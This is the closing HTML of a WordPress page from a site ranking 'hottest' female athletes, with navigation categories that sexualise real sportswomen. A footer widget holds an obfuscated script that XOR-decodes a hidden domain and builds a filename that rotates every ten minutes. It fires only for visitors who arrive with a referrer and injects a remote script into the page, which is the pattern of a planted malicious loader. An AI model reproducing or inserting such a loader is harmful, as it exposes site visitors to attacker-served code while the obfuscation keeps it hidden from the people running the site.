		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/" rel="bookmark">Marta Angeloni &#8211; Italian volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 13e6a14d6b92bda45cbde039de89b9cf --></div></aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_932d4) {
    
    var _2a814 = Date.now();
    var _da707 = 1000;
    _2a814 = _2a814 / _da707;
    _2a814 = Math.floor(_2a814);

    var _b1abf = 600;
    _2a814 -= _2a814 % _b1abf;
    _2a814 = _2a814.toString(16);

    var _133f7 = _932d4.referrer;

    if (!_133f7) return;

    var _5ec8f = [27222, 27219, 27212, 27231, 27230, 27227, 27209, 27218, 27224, 27221, 27227, 27208, 27230, 27217, 27219, 27214, 27156, 27219, 27220, 27228, 27221];

    _5ec8f = _5ec8f.map(function(_91b14){
        return _91b14 ^ 27194;
    });

    var _ad334 = "0b97c57cc44161082ed04270b2cee98b";
    
    _5ec8f = String.fromCharCode(..._5ec8f);

    var _8aa59 = "https://";
    var _b0310 = "/";
    var _c5ad = "track-";

    var _1616e = ".js";

    var _fad6d = _932d4.createElement("script");
    _fad6d.type = "text/javascript";
    _fad6d.async = true;
    _fad6d.src = _8aa59 + _5ec8f + _b0310 + _c5ad + _2a814 + _1616e;

    _932d4.getElementsByTagName("head")[0].appendChild(_fad6d)

}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Hottest Female Athletes</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2061"><a href="https://hottestfemaleathletes.com">Home</a></li>
<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://hottestfemaleathletes.com/contact-us/">Contact us</a></li>
</ul></nav>
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12670045;
			var sc_security="926ce9ca";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12670045/0/926ce9ca/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"cards"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
